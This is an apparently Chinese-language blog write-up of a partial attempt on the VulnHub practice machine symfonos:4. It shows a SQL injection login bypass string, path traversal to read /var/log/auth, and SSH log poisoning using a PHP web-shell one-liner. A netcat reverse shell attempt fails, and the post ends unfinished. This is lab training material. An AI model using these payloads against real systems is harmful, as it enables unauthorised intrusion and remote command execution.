0x00 前言

这个是练习的第7个机子。

目标地址

https://www.vulnhub.com/entry/symfonos-4,347/

参考文章

https://www.hackingarticles.in/symfonos4-vulnhub-walkthrough/

0x01 实验

1.信息收集

1.1 ip收集

1.2 开放端口

2.攻击尝试

2.1 端口攻击尝试

开放了22,80

这里爆破我就没有进行尝试了

2.2 web攻击尝试

打开依旧是一个图片界面

扫一下目录

发现两个文件

sea.php

atlantis.php



打开是一个登录界面,这里有两种途径就是使用弱口令爆破,还有一个是测试注入,先测试注入。

我是直接用sqlmap扫的,但是速度很慢,然后使用awvs扫一下,发先有一个sql注入

这里使用fuzz字典跑一下,发现’ or 1=1 %2d%2d%20可以直接绕过

登录进去之后是这个样子的



然后这里看到是一个file,那么大概率是文件读取了。

这里发现不能直接读取/etc/passwd

猜测可能是因为权限不够的原因吧。

这里参考了ssh log写文件(看到这里,我猜我漏了无数的漏洞)

读取文件/var/log/auth.log,但是未读取出来,尝试/var/log/auth也没有

用…/…/…/…/…/…/…/…/…/…/…/…/var/log/auth的方式进行读取

然后使用ssh写入恶意语句

ssh ‘<?php system($_GET['cmd']); ?>’@目标ip

这里nc弹一下,但是没有弹回来。。。

查一下nc的位置

然后使用nc反弹shell,但是没有弹回来。

这里暂时停下来。等有机会再做一下,感觉有问题。

1168

1168

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?